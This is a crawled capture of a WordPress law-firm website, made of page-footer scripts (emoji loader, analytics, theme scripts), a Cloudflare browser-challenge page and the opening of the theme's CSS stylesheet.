{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/klarquist_v2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://klarquist.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://klarquist.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://klarquist.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/main.min.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/vendor/detectbrowser.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/scripts.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/blog.js"></script>
  <script src="https://klarquist.com/wp-content/themes/klarquist_v2/js/redesign/dist/bundle.js"></script>
    <script> 
    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ 
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), 
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) 
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); 

    ga('create', 'UA-59521193-2', 'auto'); 
    ga('send', 'pageview'); 

  </script>
    <script async="async" src="https://static.srcspot.com/libs/kikelia.js" type="application/javascript"></script>
  <script async defer src="https://tools.luckyorange.com/core/lo.js?site-id=3a7bca65"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://klarquist.com/?pipes=cron&task=callaio
body_size: 4130
content:
<!DOCTYPE html><html lang="en-US"><head><title>Just a moment...</title><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"><meta http-equiv="X-UA-Compatible" content="IE=Edge"><meta name="robots" content="noindex,nofollow"><meta name="viewport" content="width=device-width,initial-scale=1"><style>*{box-sizing:border-box;margin:0;padding:0}html{line-height:1.15;-webkit-text-size-adjust:100%;color:#313131;font-family:system-ui,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji"}body{display:flex;flex-direction:column;height:100vh;min-height:100vh}.main-content{margin:8rem auto;padding-left:1.5rem;max-width:60rem}@media (width <= 720px){.main-content{margin-top:4rem}}.h2{line-height:2.25rem;font-size:1.5rem;font-weight:500}@media (width <= 720px){.h2{line-height:1.5rem;font-size:1.25rem}}#challenge-error-text{background-image:url("[data-uri]");background-repeat:no-repeat;background-size:contain;padding-left:34px}@media (prefers-color-scheme: dark){body{background-color:#222;color:#d9d9d9}}</style><meta http-equiv="refresh" content="360"></head><body><div class="main-wrapper" role="main"><div class="main-content"><noscript><div class="h2"><span id="challenge-error-text">Enable JavaScript and cookies to continue</span></div></noscript></div></div><script>(function(){window._cf_chl_opt = {cvId: '3',cZone: 'klarquist.com',cType: 'managed',cRay: '9c61b2400e57d94a',cH: 'KTM.TGXBSKyhqlVmhVp9wdBLqZtYAJZnsb6kv.IZio0-1769783731-1.2.1.1-_sXdAsd9E.f9MK7orsqb6FCjWDUijI5sjdNeSRfWCxIMWuBUFyra6dNvNH53Mq_7',cUPMDTk:"\/?pipes=cron&task=cronjob&ip=86.134.4.143&__cf_chl_tk=bA1XtXVVwHhEGKcWjqHavQzUKycWNT0TW6AXpGqNnW8-1769783731-1.0.1.1-IdgwAYZtp0qio7ZTZweoOYqtPu8Cwi3soydmdqS3F2Y",cFPWv: 'b',cITimeS: '1769783731',cTplC:0,cTplV:5,cTplB: '0',fa:"\/?pipes=cron&task=cronjob&ip=86.134.4.143&__cf_chl_f_tk=bA1XtXVVwHhEGKcWjqHavQzUKycWNT0TW6AXpGqNnW8-1769783731-1.0.1.1-IdgwAYZtp0qio7ZTZweoOYqtPu8Cwi3soydmdqS3F2Y",md: 'ylRCzv.QReYzxE3lRF9Ba6pF8IfGO3HZpAxUyJc2UHA-1769783731-1.2.1.1-rFAYi_H2YlhIzUUJiJURBvu01LJJx3AJ83sAByEL3g3An.B80wyKfAFdj8DlPiiUVeCsvgKvaR0EQSBp2BbtTUfyRkGzACeZ.5SgCk6aoOyGXIbaiDK1FYlhgflNtJhhSiEBqDkiuZmsueeOUAUQwsUsFqlB9axYa9HKUlCx6O3_9ZK.zylMCISE0za1ls4z3emnQuSCciUwAwbFvZ1yd0WHUoEwRua4uoGHhOn.Rl.Z4ZgxV__NUKJUVktFx_Qr5iOpAPRz5Xlp7TIFE0wptFb68St.AAykcZ7aX_Kc0ZUK4rNIm3NrsFgcsWbndGgGwSqItCTk78xYJy3co7gk9DMgdiRCXbISxl.OC_eHiS1MftUo8PkaFXdjFMudFTj1GLAsgyuGAJZo8NpBkBvltYWs3YkVj142kIbyvhHR2i.ggk5eGJZ4x4_USzNWNdDmLLM7EeS2a2TgrKMad7ZeL8O2aIVsi0iMQAeZxkv4kqT8SJZb402zIskTatAA6fZP3ext1dX4IBFi7mnNSnsytJmgVHxhWgFdBeMh25xTWmuJ.iqrLxS8Im0BSguXW2d03n8IZceJOKhQB4mBQsdPmXf_A7ozWSJL8r5oor5moGYfQ5.UKV30vXLBmMuyR27UXKbFgeKoCzsHJJZ0oPEirXcKZ4F34_ZhgojVombkYgY0eVb65Cef94HeK7.XcP9HKXCgiuDoB4KyPjfMAxE_Di.QDaXKtFUqHo_7KEbfqCrvt8xDbC3sTlB0Q2Ap9yPSahpYH9lC.LvVe9mmc6K6dc6yLm8FVEhiAeuVG4RHbBDw6V0buC_GUCdOr9Pks4mwXlEX0ZPOLO9GFvk2RRlGZ0uA2cWkTX5eIZjgYmZjUD8jcrXDA1VIXS3Zatgym8RY0W.76LjNtqWMksr4Gq5b4yjTbqb7rRIr3mYu8iwBCrlkWKzzmQjIk2qvOWYJbi_HCLJdXQiEK8MQVyuNX15ylfwtrFjgiYiCt3d_IeFRBg_FWZ0urJ2K.WprZDUfHVhh',mdrd: 'HJ8seCC1O88gaRJMdX_Uus8UG0KbOQI2yI9dvi7U7Oc-1769783731-1.2.1.1-MlzHH2LNUWJXVOzrza9dL16IyGBAPzhBA1xUK9.yTynrueZPxFXeRy9En9ECaLM9dY3lNGcwHFlBTyCG5p9qsj_0sb7INqG6vTwpJe26XNoJQYIN8XV0hAZIf.0I07D5vJlHXuToaVkD2Cct3XcQWJl0ccZbe98lpAj0gdE6WlVpjygYngVvJXdYnA0wv3W.fG06khXwG8.UmAFqVjTy8yCogdx7bMdPiDipkpbWnqL6Md7rIBMbLvKJ6pJrW_IQdfeDW1dt7B3q.yoD0VXf7mghRSgcLjoSlRidO2yooIIqg5Pmb6kt01ueKv6a1ug04GobUOOG_UE5B9Me.RGw7BqysSDGcqUw.uWskmcms9UaYzwEP0seoZJYxttuZwW43M9MOTfpRV0DlMe4KR_KIwlxAN3mOBLge85eoLsORBz6zJFJNa5Y5CybjOVahzmIimN5xcx.IvMY5ngNfIpqGTuUuDurDz0SeCz22OPmiV3iB5ynImAMweaTTi5xcNmIOJD4ucJNRULwfj10biYm.w_VbomlObFMcgkdvj7HSLI42k5EdjT21whlUOR.uNru6lrGiemnQ2PQ.unxb5Tvc8SYyTWmNZJ9gJ9Pcv159Sdk4PDGIOZEX8WH.hys9LD0U2MsaYlUw7ov323Y476CodVAAYoVJ39o7fG30x76UHbvgSrXxKjSK.bZt3lbHzfyUyQhIkXQIvO_e_12dqZSV73_k4TVo7QVgbKrpRbxv0XFN.eXmIHZTQSyMMd2ilwuw_tlQMr3R0jJ8jPweDB2RyspXtHllPvvCLIjrWSBtfOYneO.qcslF6LdDxim4wHAm9IaoiNd25EG1YJVoZW6IgR60kdui45MsdN16ufnB.JmLq0nLyNVvkcLVE0RXMWkIBIpFiDKBfzsU.V8KpkbApF0bKRXGmIjO2PxkVh_jCimNPNipmF3Pqgw8TVJY1xXXsxnHnLYBZG6EMkANV4iVw8txj27eJiqiSkMyYJcxmLr1ToZquYn00cnt2Jeb7.VHvsy0Vvz06fu0A422dD.iPKagTK1c0HVVswPihzDSaM_V2gmVjmPYQZ1aEjC1Yi3QGCt2HPWM7eJIDpg6WjUYt1wopA0x.VkLosWyzxR1ADmOEcere8SE73irR7j7PHsvwBWZpzBFTYtFxLQHu6REC1mb.Ru.Vib1PQ5SNQ43L03WzgmwzDgsbVz4I.iNbDMPsZR_FQb1XgodbZQ5yZUlCfLomCRw4ueQTDTLwiilG.OI3c3Z6OiYDbsWApb2Iq4Mma4rXhye.wadpvgg9bWf6EABUH5pq6ROqZgm6Jju2vVEsLut4aZLbd35d5bH5dL7vR15GqxylgZ.Djdfav6gnXLFoynbyG_HpoR8CTf94vb.t_I9xslOFXI6fPtWtj4Lsg_lG38lDw9v4xTbVjCseE7sZ1eZKcNACFojV3sUFdDrDHaYc2SYBFyTLkZ1omz8tWpbwB7AR.eGIzVtX0Cw2X.5Q1rK60mRJEay9uel2qWbrsoHJ5D.Z8ZcR6aisJvmhUxy.Z6NIuMwzst0WmSe5K9qrKORuf69ERn08vvPq4xuxk1LRdwH0ykeeHZKT4okNGsOrI3YkvoVAoze1LNUSkuTmJ1UhGbVNgExzOG63j_m2m.F.dRsubdEsBOGCmBhu43AEYPTpwdwMogCVSce3e.j7UJ8DNpidiBF6AUl9Sd0uixP58B8_LkUlQvhcgPnaVehlLMfoFyMJ1Kjzxpwhuw1RcXUsN_A9yMgfIGu0XfoGvTaBykKYwqlrQ2qXzluS2XT0204MTSEGuF6hKPol6Cg2dmiFHquod9r.fXfFjNyy0h3SUUurDVEL_BM1JsO6cnvK.0cUpRhV8bh0UHrloxb0BgQqX.a3_lfP39ncj2DOMn3nqX_1LF2veb8Oj6BlMmqH5CITjHC8uC2zElEooDORMQbQTvhoAtLf9fC8BE8MnblYLI_.f6Zb9.z4ZF7eLGpg04oesn6SEdyRix.kMvpzhGxqg2YBhyHNpPUbkhcx5zirGi1Gr.M8zWMVwdebCokA8yqfi2XzCeC2A5ozqdsSMFpRdQOLQ_B1OQf4jyOHfAsnT4CnTtNSTPIES7oZ_TRP4tMZx9v6eSvdHx_9ExXSNLGAeOg3sn9ESLaNUtkUKAtSfpYvbsyHhs3UaCRVdOeSyobKh46UzIVJ7PoOryozORkE7og4.KOz.U6zdEA2zT89D4uXT6GUHKYS4yrBDCbeg6rsOXpdCb5UwFWbyTrThIz7LSWtXH04MRWwxk5IOA.RYY3hd1ExvmV4JLTsgXjR_Pp5zpZmcsvHo9A5LnawJVWVA9v1U9MI37NU4SdkbN_bi3aOClf2R6ZVNYG9b6dtPv35kGtaRBziLmARqq3YaRu_dnkrQ1pLFllCPJNxT_OHamAErcHsFwZv.gJ9KW0fKFglYAw1bXMYc3oQ',};var a = document.createElement('script');a.src = '/cdn-cgi/challenge-platform/h/b/orchestrate/chl_page/v1?ray=9c61b2400e57d94a';window._cf_chl_opt.cOgUHash = location.hash === '' && location.href.indexOf('#') !== -1 ? '#' : location.hash;window._cf_chl_opt.cOgUQuery = location.search === '' && location.href.slice(0, location.href.length - window._cf_chl_opt.cOgUHash.length).indexOf('?') !== -1 ? '?' : location.search;if (window.history && window.history.replaceState) {var ogU = location.pathname + window._cf_chl_opt.cOgUQuery + window._cf_chl_opt.cOgUHash;history.replaceState(null, null,"\/?pipes=cron&task=cronjob&ip=86.134.4.143&__cf_chl_rt_tk=bA1XtXVVwHhEGKcWjqHavQzUKycWNT0TW6AXpGqNnW8-1769783731-1.0.1.1-IdgwAYZtp0qio7ZTZweoOYqtPu8Cwi3soydmdqS3F2Y"+ window._cf_chl_opt.cOgUHash);a.onload = function() {history.replaceState(null, null, ogU);}}document.getElementsByTagName('head')[0].appendChild(a);}());</script></body></html>
<hr />1769783731: 2026-01-30 14:35:31

--- FILE ---
content_type: text/css
request_url: https://klarquist.com/wp-content/themes/klarquist_v2/styles/main.css?h=a0d86b9b4eecb84484e8f0039e305570
body_size: 36632
content:
@charset "UTF-8";
/*!
Theme Name: Daylight
Theme URI:
Author: Daylight Studio
Author URI: http://thedaylightstudio.com
Description: Description Goes here
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: daylight
Tags:
*/
@font-face {
  font-family: "klarquist_icons";
  src: url("../fonts/klarquist_icons.eot");
  src: url("../fonts/klarquist_icons.eot?#iefix") format("eot"), url("../fonts/klarquist_icons.woff") format("font-woff"), url("../fonts/klarquist_icons.ttf") format("truetype"), url("../fonts/klarquist_icons.svg#klarquist_icons") format("svg");
}
.page-template-default aside .widget_custom_html a:after,
.page-template-cases-page aside .widget_custom_html a:after, body.page-template-about-page .call-to-action-block .call-to-action-item ul li:before, .services .btn-cta:after, .services .back-cta:after, .page-template-career-page aside a:after, .page-template-career-detail-page aside a:after, .news-pagination .page-numbers.prev:before, .back-cta:before, .content-sidebar__back-btn a:before, .content-sidebar__filter-item:before, .content-sidebar__filter-button:after, body.home .hero-sidebar__search-btn:before, .btn-cta:after, .news-pagination .page-numbers.next:after, .news-pagination .page-numbers.prev:after, .back-cta:after, .styled-link a:after, .sidebar-check:before, .sidebar-arrow:before, .search_icon:before, .right_arrow:before, .logo_header_symbol_patent_defenses:before, .icon_cta_arrow_all:before, .down_arrow:before, .cta_arrow:before {
  font-family: "klarquist_icons";
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-style: normal;
  font-variant: normal;
  font-weight: normal;
  text-decoration: none;
  text-transform: none;
}

.sidebar-check span, .sidebar-arrow span, .search_icon span, .right_arrow span, .logo_header_symbol_patent_defenses span, .icon_cta_arrow_all span, .down_arrow span, .cta_arrow span {
  border: 0;
  clip: rect(0 0 0 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.cta_arrow:before {
  content: "\e001";
}
.down_arrow:before {
  content: "\e002";
}
.icon_cta_arrow_all:before {
  content: "\e003";
}
.logo_header_symbol_patent_defenses:before {
  content: "\e004";
}
.right_arrow:before {
  content: "\e005";
}
.search_icon:before {
  content: "\e006";
}
.sidebar-arrow:before {
  content: "\e007";
}
.sidebar-check:before {
  content: "\e008";
}
/*! normalize.css v2.1.3 | MIT License | git.io/normalize */
/* ==========================================================================
   HTML5 display definitions
   ========================================================================== */
/**
 * Correct `block` display not defined in IE 8/9.
 */
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section,
summary {
  display: block;
}

/**
 * Correct `inline-block` display not defined in IE 8/9.
 */
audio,
canvas,
video {
  display: inline-block;
}

/**
 * Prevent modern browsers from displaying `audio` without controls.
 * Remove excess height in iOS 5 devices.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Address `[hidden]` styling not present in IE 8/9.
 * Hide the `template` element in IE, Safari, and Firefox < 22.
 */
[hidden],
template {
  display: none;
}

/* ==========================================================================
   Base
   ========================================================================== */
/**
 * 1. Set default font family to sans-serif.
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 */
html {
  font-family: sans-serif; /* 1 */
  -ms-text-size-adjust: 100%; /* 2 */
  -webkit-text-size-adjust: 100%; /* 2 */
}

/**
 * Remove default margin.
 */
body {
  margin: 0;
}

/* ==========================================================================
   Links
   ========================================================================== */
/**
 * Remove the gray background color from active links in IE 10.
 */
a {
  background: transparent;
}

/**
 * Address `outline` inconsistency between Chrome and other browsers.
 */
a:focus {
  outline: thin dotted;
}

/**
 * Improve readability when focused and also mouse hovered in all browsers.
 */
a:active,
a:hover {
  outline: 0;
}

/* ==========================================================================
   Typography
   ========================================================================== */
/**
 * Address variable `h1` font-size and margin within `section` and `article`
 * contexts in Firefox 4+, Safari 5, and Chrome.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/**
 * Address styling not present in IE 8/9, Safari 5, and Chrome.
 */
abbr[title] {
  border-bottom: 1px dotted;
}

/**
 * Address style set to `bolder` in Firefox 4+, Safari 5, and Chrome.
 */
b,
strong {
  font-weight: bold;
}

/**
 * Address styling not present in Safari 5 and Chrome.
 */
dfn {
  font-style: italic;
}

/**
 * Address differences between Firefox and other browsers.
 */
hr {
  height: 0;
}

/**
 * Address styling not present in IE 8/9.
 */
mark {
  background: #ff0;
  color: #000;
}

/**
 * Correct font family set oddly in Safari 5 and Chrome.
 */
code,
kbd,
pre,
samp {
  font-family: monospace, serif;
  font-size: 1em;
}

/**
 * Improve readability of pre-formatted text in all browsers.
 */
pre {
  white-space: pre-wrap;
}

/**
 * Set consistent quote types.
 */
q {
  quotes: "“" "”" "‘" "’";
}

/**
 * Address inconsistent and variable font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` affecting `line-height` in all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

/* ==========================================================================
   Embedded content
   ========================================================================== */
/**
 * Remove border when inside `a` element in IE 8/9.
 */
img {
  border: 0;
}

/**
 * Correct overflow displayed oddly in IE 9.
 */
svg:not(:root) {
  overflow: hidden;
}

/* ==========================================================================
   Figures
   ========================================================================== */
/**
 * Address margin not present in IE 8/9 and Safari 5.
 */
figure {
  margin: 0;
}

/* ==========================================================================
   Forms
   ========================================================================== */
/**
 * Define consistent border, margin, and padding.
 */
fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

/**
 * 1. Correct `color` not being inherited in IE 8/9.
 * 2. Remove padding so people aren't caught out if they zero out fieldsets.
 */
legend {
  border: 0; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Correct font family not being inherited in all browsers.
 * 2. Correct font size not being inherited in all browsers.
 * 3. Address margins set differently in Firefox 4+, Safari 5, and Chrome.
 */
button,
input,
select,
textarea {
  font-family: inherit; /* 1 */
  font-size: 100%; /* 2 */
  margin: 0; /* 3 */
}

/**
 * Address Firefox 4+ setting `line-height` on `input` using `!important` in
 * the UA stylesheet.
 */
button,
input {
  line-height: normal;
}

/**
 * Address inconsistent `text-transform` inheritance for `button` and `select`.
 * All other form control elements do not inherit `text-transform` values.
 * Correct `button` style inheritance in Chrome, Safari 5+, and IE 8+.
 * Correct `select` style inheritance in Firefox 4+ and Opera.
 */
button,
select {
  text-transform: none;
}

/**
 * 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio`
 *    and `video` controls.
 * 2. Correct inability to style clickable `input` types in iOS.
 * 3. Improve usability and consistency of cursor style between image-type
 *    `input` and others.
 */
button,
html input[type=button],
input[type=reset],
input[type=submit] {
  -webkit-appearance: button; /* 2 */
  cursor: pointer; /* 3 */
}

/**
 * Re-set default cursor for disabled elements.
 */
button[disabled],
html input[disabled] {
  cursor: default;
}

/**
 * 1. Address box sizing set to `content-box` in IE 8/9/10.
 * 2. Remove excess padding in IE 8/9/10.
 */
input[type=checkbox],
input[type=radio] {
  box-sizing: border-box; /* 1 */
  padding: 0; /* 2 */
}

/**
 * 1. Address `appearance` set to `searchfield` in Safari 5 and Chrome.
 * 2. Address `box-sizing` set to `border-box` in Safari 5 and Chrome
 *    (include `-moz` to future-proof).
 */
input[type=search] {
  -webkit-appearance: textfield; /* 1 */
  box-sizing: content-box;
}

/**
 * Remove inner padding and search cancel button in Safari 5 and Chrome
 * on OS X.
 */
input[type=search]::-webkit-search-cancel-button,
input[type=search]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * Remove inner padding and border in Firefox 4+.
 */
button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

/**
 * 1. Remove default vertical scrollbar in IE 8/9.
 * 2. Improve readability and alignment in all browsers.
 */
textarea {
  overflow: auto; /* 1 */
  vertical-align: top; /* 2 */
}

/* ==========================================================================
   Tables
   ========================================================================== */
/**
 * Remove most spacing between table cells.
 */
table {
  border-collapse: collapse;
  border-spacing: 0;
}

/** COLORS
---------------------------------------- **/
/** FONTS
---------------------------------------- **/
/** RESPONSIVE WIDTHS
---------------------------------------- **/
/** VERTICAL SPACING
---------------------------------------- **/
/** TRANSITIONS
---------------------------------------- **/
/** MISC VARIABLES
---------------------------------------- **/
body {
  width: 100%;
}

[class^=col-] {
  margin-bottom: 2em;
}

@media (min-width: 600px) {
  .col-sm-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-4, .post-content .sidebar-block {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-8 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-10 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 600px) {
  .col-sm-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-4 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-6 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 47.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-7 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 56.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-8, .awards-recognition .awards-content, .client-block .client-list, .secondary-block .secondary-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 64.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-9 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 72.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-10, .post-content {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 81.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-11 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 89.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 800px) {
  .col-md-12 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 97.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-1 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 6.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-2 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 14.5833333333%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-3 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 22.9166666667%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-4, .client-block .client-list {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 31.25%;
    margin-left: 1.0416666667%;
    margin-right: 1.0416666667%;
  }
}
@media (min-width: 1025px) {
  .col-lg-5 {
    margin-bottom: 0;
    display: inline;
    float: left;
    width: 39.5833333333%;
